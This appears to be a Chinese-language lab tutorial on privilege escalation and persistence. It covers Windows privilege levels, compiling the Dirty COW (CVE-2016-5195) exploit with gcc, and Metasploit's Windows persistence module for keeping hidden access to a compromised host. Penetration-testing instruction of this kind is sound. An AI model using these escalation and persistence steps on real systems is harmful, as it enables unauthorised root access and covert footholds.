第十六周Window的权限提升和维持

权限提升

我们使用信息收集的时候发现有时候不成功,而其中有一个原因可能是因为权限过于低,但我们把权限提升的时候重新试一下信息收集发现就可以了。

window提权

在windows中,权限大概分为四种,分别是User、Administrator、System、TrustedInstallerTrus

- user:普通用户权限,是系统中最安全的权限(因为分配给改组的默认权限不允许成员操作修改操作系统的设置或用户资料)

- Administrator: 管理员权限。可以利用windows的机制将自己提升为system权限,以便操作SAm文件

- System: 系统权限。可以对sam等敏感文件进行读取,往往需要将administrator权限提升到system权限才可以对散列值进行DUmp操作

- TrustedInstaller:window中的最高权限,对系统文件,即将拥有system权限也无法进行获取散列值、安装软件、修改防火墙规则、修改注册表等









我们如果已经使用CS连接到了肉鸡,我们可以使用插件来提权

这些相当于都是代表微软发布的 Windows 系统漏洞补丁编号,常用于内网渗透中的权限提升操作。

Linux提权

Linux脏牛提权(内核提权)

脏牛提权对应的漏洞编号为 CVE-2016-5195,因漏洞利用过程会修改被 “锁定” 的只读内存页(类似 “弄脏” 只读文件),且英文 “Copy-On-Write” 缩写为 COW(谐音 “牛”)而得名。它影响 2007 年至 2016 年间发布的 Linux 内核版本(2.6.22-4.8.3)(非常厉害的),覆盖绝大多数主流 Linux 发行版。

原理:Linux内核的子系统在处理写入时复制产生了条件竞争,恶意用户可利用此漏洞来获取高权限。





首先我们可是查看Linux内核的版本

uname -r

我这个版本过高了,不行,所以得找一些版本低的。





好了然后下载dirty.c文件并且上传上去,网址:dirtycow/dirty.c at master · firefart/dirtycow · GitHub

gcc -pthread dirty.c -o dirty -lcrypt





工作域

这里整一下靶场,







想要登录域账号的时候有两个点我们要在前面加入域名

如果说域控制器网络不通或者关机的时候,登录域的账号的时候会使用window7本地上一次的缓存账号

但是能被ping通。



如果域控制器已经开启了,但是进不去的话,我们就可以尝试重新加入域控制器。首先登录本地账号。

点击确认后就可以退出原本的域了。然后重启



加入域

就可以了,不过域控制器必须一直开启才可以。

Windows权限维持

好了,我们已经进去且权限提高了,这个时候我们已经可以做大部分事情的时候,结果连接突然断开,那就很无语了。所以我们现在整如何保持住权限且不被发现。

隐藏篇

隐藏进程

就像前几篇讲的后门注入

首先生成一个后门





use exploit/windows/local/persistence

set rhost(ID)

set rport(端口)

set sessions

#权限不对也不行

set STARTUP exploit

